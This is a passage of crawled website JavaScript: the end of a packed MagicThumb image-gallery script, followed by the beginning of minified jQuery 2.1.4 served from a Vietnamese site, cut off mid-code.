X=Y.5W(),W=U();if(W&&(!W.1Y||!W.g3(X.x,X.y))){W.5P(1b)}})}G(17(){1a W={};G(i).1q("5f",17(X){1a Y=X.cu?(X.8l/1C.56(X.8l))*40:X.8l;i.8f+=-1*Y});G(i).1q("26",17(X){if(X.1Z=="3Y"){X.4b[0].4q();W={x:X.x,y:X.y,lW:X.2G}}1g{if("cz"==X.1Z){X.4b[0].4q();i.8f+=(W.y-X.y)}}})})();C.3p()});18 C})();',62,1629,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|return||var|null|false|option|browser|window|else|true|document|width|height|important|group|Event|new|Custom|jAddEvent|itemBox|root|length|jBind|options|top|case|jFetch|type|event|break|Math|mgt|left|for|handler|jSetCssProp|jGetSize|buttons|default|string|img|jSetCss|jRemoveEvent|selector|stop|jAddClass|jStore|jTypeOf|opacity|extend|mainLoader|expand|videoType|state||size|||jEach||touchdrag|||thumb|btnclick|jAppendTo|jRemoveClass||transition|tap|cssClass|pinch|right|auto|call|bottom|pageX|filter||params|jRemove|bigImage|globalGroup|switch|pageY|undefined|parentId|transform|jDel|hide|hidden|margin|src|MagicThumb|prototype|none|timeStamp|replace|arguments|parent|position|navigator|clientY|style|clientX|defined|mousedrag|push|jCallEvent|enum|pointerType|body|100|changedTouches|display|jDelay|activeItem|||data|href|max|||webkit||parseFloat|image|getAttribute|show|init|ready|button|try|loaded|target|byTag|click|node|ieMode|pointerEnabled|start|largeImgStateOfLoading|match||getThumb|handle|index|jGetCss|catch|hintBox|expanded|caption|append|screen|contains|Class|indexOf|getRootInstance||selectorEffect|test|mobile|buttonsBox|hint|Doc|mouseover|visibility|thumbnail|open|jBindAsEvent|features|pow|oneOf|overflow|opt|dragstart|item||callbacks||magic|||||touchpinch|array|pushToEvents|events|jTrim|Element|identifier|za|now|loading|scale|dblbtnclick|timer|captionBox|hasOwnProperty|getDoc|split|min|stopDefaults|delete|videoCurrentId|toLowerCase|next|bow|FX|expandTooltip|gifz|tooltip|border|touches|dbltap|jCamelize|while|isUpdating|middleImgStateOfLoading|expandAlign|styles|kh3|stopDistribution|videoMiddleImgUrl|vimeo|mouseout|video|instanceof|origin|requestAnimationFrame|padding|defaultSizes|touch|div|J_TYPE|dragged|version|className||prev|||listeners||abs|schema||class|onClose|clearTimeout|captionPosition|changeContent|onerror|mousescroll|imgBox|trident|block|direction|onload|reverse|jGetScroll|domPrefix|maba|boolean|parentNode|player|notLoaded|documentElement|youtube|https|wrapper|players|scrPad|200|mbgme|constructor|smallImage|detach|add|messageBox|onTouchEnd|J_UUID|lastSwap|absolute|jGetPosition|ecbid|cubicBezier|url|onTouchStart|restore|nodeType|floor|mouseup|number|set|setAttribute|jGetPageXY|isReady|selectorTrigger|small|||zkvz|layout|rl||not|onabort||loop|zk|withoutSelector|throw|insideOptions|gzga|transitionend|linear|platform|pointerup|exId|MSPointerUp|text|close|off|touchend|stage|MSPOINTER_TYPE_TOUCH|targetTouches|title|touchstart|exFormats|videoParams|childs|load|IMG|found|expandImageSize|padX|MagicJS|removeCallback|swap|continue|bkhz|abort|isAPIEventAdded|isScriptAdded|com|jpg|duration|sameSelectors|itemDeleted|content|getExtraParams|showButtons|mcbid|random|pinchstart|isQueueStopped|kaxk|kjay|Array|videoSmallImgUrl|apply|getButton|fullScreen|ygjzf|css|videoId|expandTrigger||gtk|zwbk|win|span|onTouchMove|storage|raf|isAPIEventLoaded|parseInt|concat|inDom|active|splice|rel|ease|middle|wa|render|destroy|visible|setTimeout|join|videoExpandOnly|firstChild|error|jkv|the|readyState|continuous|toUpperCase|uaName|alternate|shift|getRelated|minimum|backface|offset|engine|onready|ykl|cycles|disabled|pointermove|videoNode|MSPointerMove|touchmove|move|pointerdown|MSPointerDown|end|figure|stopQueue|onClick|custom|sqrt|threshold||easeFn||_handlers||tm|timedout|isText|kill|getElementsByTagName|currentTime|resize|fkgifz|scrollTop|all|padY|original||setupBigContent|deltaY|keyboardFunction|fromJSON|jGetRect|element|Options|omgzw|onExpand|compatMode|has|xg|querySelectorAll|zo|deleted|innerHTML|parseCubicBezier|tagName|Style|hintInDom|Transition|XMLHttpRequest|jHasClass|onComplete|swapping|oldLoader|getPrev|mac|getNext|extraNode|hover|dw_getWindowDims|fit|yfgzk|getHtml|createPlayer|relatedTarget|mainImgWasAdded|selectorImgWasAdded|onexpand|getViewPort|ojjg|jgx|onresize||rl2|||typeof|cancelAnimationFrame||translate3d||caf|isStarted|status|isNaN|update|prevNext|zoom|pinchresize|jkma|switchTo|createElement|mousedown|fixed|pointerId|_EVENTS_|link|ozga|getTarget|_unbind|lbame|_cleanup|complete|swapTimer|toString|opera|_timer|_event_prefix_|createEvent|step|J_EUID|cbId|tl|getStorage|scrollLeft|gecko|callee|normalizeCSS|handleMouseUp|gallerySpeed|dashize|innerWidth|dblclick|getImg|implement|zfg|expandTimer|btnclickEvent|tr|exitFullscreen|fallback|to|uaVersion|chrome|charAt|Opacity|gcoik|fade|getId|coigmzf|lav|android|||||||||||||||||||svg|||||||||||||||||||||||||getGlobalThumbs|eventType|prepareSwitchItem|jClearEvents|onprogress|exists|checkButtonsLoop|box|started|isLoad|Message|oncomplete|pStyles|query||loopBind|forceAnimation|pStyles_arr|_bind|hideTimer||out|xhr||1000||outline|x1|y1|www||laodAPI|fromString|isTheOne|createTextNode|JSON||canvas|apiScript|script|full|moz|inline|ancestor||background|domready|doc|pointer|loadNextItems|mode|once|expandSpeed|obgi|static|textClickHint|expanding|zza|relative|addImg|expandEasing|lazzac|setupChilds|zw|afterLoadingBigContent|hintMessage|icon|isSelector|getHeight|captionSource|alt|updateOptions|updateImg|mgtMobileOptions||MagicThumbOptions|gzk1|MagicThumbMobileOptions|initialized|y2|getJSON||naturalWidth|startTime|stopAnimation||cycle||get|def1|deltaX|deltaMode||loadedBytes|x2||rotate|handleMouseDown||ignore|kk2|isMouse|switchThumbnailClass|onclick|switchItem|_event_del_|dragmove|caller|0Z|setItemBoxValues|ILoader|dragend|handleTouchEnd|handleTouchMove|handleTouchStart|gzk|isPrimary|withScroll|previousScale|rightClick|String|getFormat|hideFX|removeChild|10000|buttonTypes|ifndef|toggle|mousemove|Tooltip|jsonHash|maximum|jGetStyles|cubic|bezier|message|lazyLoad|_expand|getContext|keydown|iframe|parse|jToInt|horizontal|PI|25s|contextmenu|transparent|adjPos|cubicBezierAtTime|inactive|addCSS|05|0px|color|expandEffect|lastTime||onreadystatechange|offsetWidth|scrollbarsWidth|styles_arr|v3|getElementById|_tik|el_arr|calc|mgtOptions|opr|Pltm|cssFilters|slice|cssDomPrefix|mgctlbx|J_EXT|_blank|glgbgzw|Alpha|prepareExpand|restoreSpeed|glbk|onReady|ratio|hasChild|ykgifz|Function|errorEventName|touchScreen|ceil|normalizeOptions|changeEventName|uuid|clientWidth|tmp|priority|Date|forEach|presto|_event_add_|ImageLoader|capable|lomei|onUpdate|HTMLElement|uninitialized|getElementsByClassName|mozCancelAnimationFrame|999|PFX|elasticIn|multibackground|documentMode|backcompat|bounceIn|backCompat|zb||phone|hone|cssPrefix|firefox||map|safari|crios|offsetHeight|vertical|sort|slide|Moz|Webkit|enclose|Slide|compact|cssText|DIV|float|cssTransformProp|magicJS|textnode|nativize|getTime|toArray|date|form|keyup|stylesId|ie8|figcaption|videoFormats|def0|Object|embed|UUID|vi|youtubeImgs|onYouTubeIframeAPIReady|iframe_api|YT|submit|smoothing|parseSchema|mjs|androidBrowser|setupButtons|perspective|Number|DocumentTouch|jToBool|animation|removeRule|deleteRule|sizing|setupHint|font|insertRule|sheet||styleSheet|_self||textHoverHint|setMessage|resizeTimer|matchMedia|space|centerPoint|progid|device|slideMobileEffect|setProps|Microsoft|767px|DXImageTransform|jSetOpacity|getComputedStyle|setupTouchDrag|Right|Left|150|800|rotate3d|styleFloat|deg|isRunning|getBoundingClientRect|compareDocumentPosition|object|wrap|which|preventDefault|addEventListener|dispatchEvent|euid|getClientXY|setupEvents|cancelBubble|handleMouseMove|webkit419|_initialDistance|curScale|linkTarget|isPointInside|requestFullScreen|stopPropagation|300|request|Bottom|detail||enabled||03|045|ua|355|||onAfterRender|round|onchange|onEnter|onBeforeRender|175|zga|easeOutQuad|easeInCubic|easeOutCubic||easeInBack|easeInQuad|easeOutExpo|easeInSine|easeOutSine||easeInExpo|onExit|swapImageDelay|jDefer|onxhrerror|304|ios|progressiveLoad|Top|wheelDelta|wheelDeltaY|wheelDeltaX|xhr2|loadBlob|interval|fps|cancelFullScreen|finishTime|onStart|101|autostart|msExitFullscreen|ajk|easeOutBack|165|itemId|pushCallback|setupItemBox|expandImageDelay|closing|cssTransform|zIndex|gri|_isEmpty|hCaption|magicthumb||reset|location|hocgbw|10px|MagicThumb_core_styles|head|onSwap|always|315|onExpandSwap|lastItem|560|pause|frameborder|currentItemId|nextItem|defaultVideoParams|100000|loadedmetadata|loadeddata|keyboard|addImgToItemBox|poster|replaceChild|getHashCode|host|gtg|zwbk3|setupVideo|screenPadding|childNodes|innerHeight|jGetFullSize|insertBefore|Click|checkItemOptions|onLoad|videoReady|Infinity|RegExp|extra|formats|setupSmallContent|clientHeight|Yo|0H|Jay|gob|coigmzaablav|fzz|yyy|baoj2|setupBigImage|loadOptions|getType||cimzblv|decodeURIComponent|w2|iobbk|checkVideoImg|allowfullscreen|charCodeAt|setupKeyboard|||||getFirst|setupCaption|abortLoading|api||autoplay||removeAttribute||getLast|send|thumbnail_large|Player|GET|oxk|WebKitTransitionEvent|unknown|taintEnabled|pop|zgck|zfk|other|gif|linux|webos|base64|WebKitPoint|ygbb|bgek|0Ikz|mozInnerScreenY|0Doxo|running|zajow2|Ya|currentTouches|0bgifzlav|kbkio|Zfg|fay|TransitionEvent|mozRequestAnimationFrame|2px|blur|0d_|xgo|scroll|thumbnail_small|KeyEvent|red|KeyboardEvent|getWidth|9999|pinchupdate|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|msRequestAnimationFrame|getBoxObjectFor|oRequestAnimationFrame|matches|webkitRequestAnimationFrame||keepThumbnail|yow|CSS1Compat||oCancelAnimationFrame|cssfilters|faza|faymo|2147483646|R0lGODlhAQABAAD|palm||ixi|netfront|ACwAAAAAAQABAAACADs|mmp|Zkvz|0doxo|bgifzlav|re|refresh|gxk|Ikz|khhkmz2|URL|webkitURL|lge|progress|c3MZO|mozallowfullscreen|mqdefault|response|zcQma|z3CoigmZf|midp|lengthComputable|total|zcQzk|maemo|bgifzlav2|highQuality|maxSize|vodafone|up|treo|hqdefault|pinchend|wap|pinchmove|xda||xiino|Za|maxresdefault|windows||symbian||series|plucker|rev|000244140625|onwheel|mousewheel|wheel||deltaFactor|deltaZ|0d|updateImages|psp|delta|pocket|ActiveXObject|stopVideo|clientTop|MT||clientLeft|offsetLeft||offsetParent|offsetTop|jGetFullScroll|getInnerSize|autohide|mgctlbxL|mgctlbxV|jGetTransitionDuration|delay|html|innerText|640|DOMElement|presto925|FullscreenElement|pageYOffset|pageXOffset|webkitIsFullScreen|lastChild|mgctlbxN|appendChild|FullScreen|jGetStyle|jSetStyle|250ms|mgctlbxP|buttonClose|fullscreenchange|buttonNext|MSFullscreenError|fullscreenerror|buttonPrevious|MSFullscreenChange|RequestFullscreen|cancel|keyCode||RequestFullScreen|ExitFullscreen|CancelFullScreen|prefix|activeElement|currentStyle|getPropertyValue|cbhover|jToggleClass||amp|Vimeo|lineHeight|gb131583|Width|cssFloat|list|fontWeight||scrollWidth|scrollHeight|collection|fgjjk|fireEvent|420|youtu|doScroll|createEventObject|initEvent|kbozgxk|z_|selectstart|hbay|jRaiseEvent|DOMContentLoaded|MouseEvent|537|enablejsapi|onError|with|UIEvent|zvz|protocol|lzvz|ilo|jkho|textContent|ts|cov|v5co|536|axk|360|zbg|returnValue|pointerover|srcElement|ver|labj|hbaoz|fullscreenElement|byClass|abgj|Tap|MSPointerOver|fromElement|attachEvent|4bkhz5bg|detachEvent|5zkvz|getOriginalTarget|removeEventListener|isPrimaryTouch|MSPointerOut|pointerout||toElement|fkgifz4|isTouchEvent||webkitTransitionEnd|zcQckjg|sMagicThumb|scrolling|v2|json|4294967296|2100000010|regexp|2100000000|toFloat|cos|elasticOut|1999|bounceOut|textBtn|29999|300ms|4xxx|xxxx|slideIn|xxxxxxxx|slideOut|restoring|yxxx|getAbsoluteURL|1499|xy|xxxxxxxxxxxx|focus|gz5|backOut|xpath|createObjectURL|edge|sineIn|sineOut|cob|air|runtime|msFullscreenEnabled|265|fullscreenEnabled|000001|querySelector|userAgent|expoIn|Zf|cubicIn|cubicOut|0Coigm|backIn|ojk5|quadOut|expoOut|jj6|setInterval||quadIn|xk|generateUUID|input|2110000000|cursor|350|250|callout|highlight|collapse|separate|stringify|cssRules|isset|clicked|loader|straight|Hover|webkitallowfullscreen|Previous|antialiased|osx|grayscale|textBtnPrev|Next|99999999999|line|textBtnClose|Close|textBtnNext|parameter|definition|removeCSS|initializing|does|500||source|Your|5000|support|scrollbar|loaderSize|MagicToolboxTooltip|HTML5|MessageBox|toDataURL||drawImage||POSITIVE_INFINITY||120|responseText|paddingTop|Incorrect|NEGATIVE_INFINITY||addRule||paddingBottom|seeked|paddingRight|paddingLeft||3000000000|webkitexitFullscreen|evaluate|meego|avantgo|msMaxTouchPoints|745|575|715|bada|3gp|requestFullscreen|compal|blazer|blackberry|flv|fromCharCode|565|easeInOutSine|easeInOutBack|455|955|055|215|675|easeInOutQuad|feature|085|445|maxTouchPoints|ontouchstart|Image|ogv|controls|hiptop|zcQmoc|fennec|khk|zcQ|mk3|iemobile|ogi|blob|responseType|temporary|kkZ|iris|kindle|naturalHeight|infinite|clearInterval|thumb3|thumb2|pathname|thumb1|elaine|middleQuality|cl1|normal|600|roundCss|setTransition|curFrame|SVG11|515|04||easeInCirc|withCredentials|335|075|easeOutCirc|easeInOutExpo|webm|07|easeInOutQuint|implementation|10000px|035|FormData|ProgressEvent|mp4|ogg|885|webkitCancelFullScreen|275|735|mozCancelFullScreen|785|easeInOutCirc|135|msCancelFullScreen|oCancelFullScreen|hasFeature|795|easeInQuint|755|685|855|http|easeOutQuart|org|w3|easeInOutQuart|895|TR|645|easeInQuart|scrollTo|06|easeOutQuint|easeInOutCubic'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/library/js/jquery.js
body_size: 29327
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t="length"in e&&e.length,n=J.type(e);return"function"!==n&&!J.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function r(e,t,n){if(J.isFunction(t))return J.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return J.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(oe.test(t))return J.filter(t,e,n);t=J.filter(t,e)}return J.grep(e,function(e){return X.call(t,e)>=0!==n})}function i(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function o(e){var t=fe[e]={};return J.each(e.match(ce)||[],function(e,n){t[n]=!0}),t}function s(){Q.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1),J.ready()}function a(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=J.expando+a.uid++}function u(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ve,"-$1").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:me.test(n)?J.parseJSON(n):n)}catch(e){}ge.set(e,t,n)}else n=void 0;return n}function l(){return!0}function c(){return!1}function f(){try{return Q.activeElement}catch(e){}}function p(e,t){return J.nodeName(e,"table")&&J.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function d(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function h(e){var t=qe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function g(e,t){for(var n=0,r=e.length;n<r;n++)he.set(e[n],"globalEval",!t||he.get(t[n],"globalEval"))}function m(e,t){var n,r,i,o,s,a,u,l;if(1===t.nodeType){if(he.hasData(e)&&(o=he.access(e),s=he.set(t,o),l=o.events)){delete s.handle,s.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)J.event.add(t,i,l[i][n])}ge.hasData(e)&&(a=ge.access(e),u=J.extend({},a),ge.set(t,u))}}function v(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&J.nodeName(e,t)?J.merge([e],n):n}function y(e,t){var n=t.nodeName.toLowerCase();"input"===n&&we.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function x(t,n){var r,i=J(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:J.css(i[0],"display");return i.detach(),o}function b(e){var t=Q,n=Pe[e];return n||("none"!==(n=x(e,t))&&n||((t=(Fe=(Fe||J("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=x(e,t),Fe.detach()),Pe[e]=n),n}function w(e,t,n){var r,i,o,s,a=e.style;return(n=n||We(e))&&(s=n.getPropertyValue(t)||n[t]),n&&(""!==s||J.contains(e.ownerDocument,e)||(s=J.style(e,t)),Me.test(s)&&Re.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function T(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function C(e,t){if(t in e)return t;for(var n=t[0].toUpperCase()+t.slice(1),r=t,i=Xe.length;i--;)if((t=Xe[i]+n)in e)return t;return r}function N(e,t,n){var r=Ie.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=J.css(e,n+xe[o],!0,i)),r?("content"===n&&(s-=J.css(e,"padding"+xe[o],!0,i)),"margin"!==n&&(s-=J.css(e,"border"+xe[o]+"Width",!0,i))):(s+=J.css(e,"padding"+xe[o],!0,i),"padding"!==n&&(s+=J.css(e,"border"+xe[o]+"Width",!0,i)));return s}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=We(e),s="border-box"===J.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=w(e,t,o))<0||null==i)&&(i=e.style[t]),Me.test(i))return i;r=s&&(G.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(s?"border":"content"),r,o)+"px"}function S(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=he.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&be(r)&&(o[s]=he.access(r,"olddisplay",b(r.nodeName)))):(i=be(r),"none"===n&&i||he.set(r,"olddisplay",i?n:J.css(r,"display"))));for(s=0;s<a;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function D(e,t,n,r,i){return new D.prototype.init(e,t,n,r,i)}function j(){return setTimeout(function(){Ue=void 0}),Ue=J.now()}function A(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=xe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function L(e,t,n){for(var r,i=(Ke[t]||[]).concat(Ke["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function q(e,t){var n,r,i,o,s;for(n in e)if(r=J.camelCase(n),i=t[r],o=e[n],J.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=J.cssHooks[r])&&"expand"in s){o=s.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function H(e,t,n){var r,i,o=0,s=Je.length,a=J.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Ue||j(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,s=l.tweens.length;o<s;o++)l.tweens[o].run(r);return a.notifyWith(e,[l,r,n]),r<1&&s?n:(a.resolveWith(e,[l]),!1)},l=a.promise({elem:e,props:J.extend({},t),opts:J.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Ue||j(),duration:n.duration,tweens:[],createTween:function(t,n){var r=J.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?a.resolveWith(e,[l,t]):a.rejectWith(e,[l,t]),this}}),c=l.props;for(q(c,l.opts.specialEasing);o<s;o++)if(r=Je[o].call(l,e,c,l.opts))return r;return J.map(c,L,l),J.isFunction(l.opts.start)&&l.opts.start.call(e,l),J.fx.timer(J.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function O(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ce)||[];if(J.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function F(e,t,n,r){function i(a){var u;return o[a]=!0,J.each(e[a]||[],function(e,a){var l=a(t,n,r);return"string"!=typeof l||s||o[l]?s?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},s=e===ht;return i(t.dataTypes[0])||!o["*"]&&i("*")}function P(e,t){var n,r,i=J.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&J.extend(!0,e,r),e}function R(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==u[0]&&u.unshift(o),n[o]}function M(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if((a=i.split(" "))[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}function W(e,t,n,r){var i;if(J.isArray(t))J.each(t,function(t,i){n||xt.test(e)?r(e,i):W(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==J.type(t))r(e,t);else for(i in t)W(e+"["+i+"]",t[i],n,r)}function $(e){return J.isWindow(e)?e:9===e.nodeType&&e.defaultView}var I=[],B=I.slice,_=I.concat,z=I.push,X=I.indexOf,U={},V=U.toString,Y=U.hasOwnProperty,G={},Q=e.document,J=function(e,t){return new J.fn.init(e,t)},K=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Z=/^-ms-/,ee=/-([\da-z])/gi,te=function(e,t){return t.toUpperCase()};J.fn=J.prototype={jquery:"2.1.4",constructor:J,selector:"",length:0,toArray:function(){return B.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:B.call(this)},pushStack:function(e){var t=J.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return J.each(this,e,t)},map:function(e){return this.pushStack(J.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(B.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:z,sort:I.sort,splice:I.splice},J.extend=J.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,u=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||J.isFunction(s)||(s={}),a===u&&(s=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(r=e[t])&&(l&&r&&(J.isPlainObject(r)||(i=J.isArray(r)))?(i?(i=!1,o=n&&J.isArray(n)?n:[]):o=n&&J.isPlainObject(n)?n:{},s[t]=J.extend(l,o,r)):void 0!==r&&(s[t]=r));return s},J.extend({expando:"jQuery"+("2.1.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===J.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!J.isArray(e)&&e-parseFloat(e)+1>=0},isPlainObject:function(e){return"object"===J.type(e)&&!e.nodeType&&!J.isWindow(e)&&!(e.constructor&&!Y.call(e.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?U[V.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=J.trim(e))&&(1===e.indexOf("use strict")?((t=Q.createElement("script")).text=e,Q.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(Z,"ms-").replace(ee,te)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,s=n(e);if(r){if(s)for(;i<o&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(s)for(;i<o&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(K,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?J.merge(r,"string"==typeof e?[e]:e):z.call(r,e)),r},inArray:function(e,t,n){return null==t?-1:X.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,s=e.length,a=[];if(n(e))for(;o<s;o++)null!=(i=t(e[o],o,r))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,r))&&a.push(i);return _.apply([],a)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),J.isFunction(e))return r=B.call(arguments,2),i=function(){return e.apply(t||this,r.concat(B.call(arguments)))},i.guid=e.guid=e.guid||J.guid++,i},now:Date.now,support:G}),J.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){U["[object "+t+"]"]=t.toLowerCase()});var ne=function(e){function t(e,t,n,r){var i,o,s,a,l,f,p,d,h,g;if((t?t.ownerDocument||t:M)!==A&&j(t),t=t||A,n=n||[],a=t.nodeType,"string"!=typeof e||!e||1!==a&&9!==a&&11!==a)return n;if(!r&&q){if(11!==a&&(i=me.exec(e)))if(s=i[1]){if(9===a){if(!(o=t.getElementById(s))||!o.parentNode)return n;if(o.id===s)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(s))&&P(t,o)&&o.id===s)return n.push(o),n}else{if(i[2])return Q.apply(n,t.getElementsByTagName(e)),n;if((s=i[3])&&x.getElementsByClassName)return Q.apply(n,t.getElementsByClassName(s)),n}if(x.qsa&&(!H||!H.test(e))){if(d=p=R,h=t,g=1!==a&&e,1===a&&"object"!==t.nodeName.toLowerCase()){for(f=C(e),(p=t.getAttribute("id"))?d=p.replace(ye,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",l=f.length;l--;)f[l]=d+c(f[l]);h=ve.test(e)&&u(t.parentNode)||t,g=f.join(",")}if(g)try{return Q.apply(n,h.querySelectorAll(g)),n}catch(e){}finally{p||t.removeAttribute("id")}}}return k(e.replace(se,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[R]=!0,e}function i(e){var t=A.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return r(function(t){return t=+t,r(function(n,r){for(var 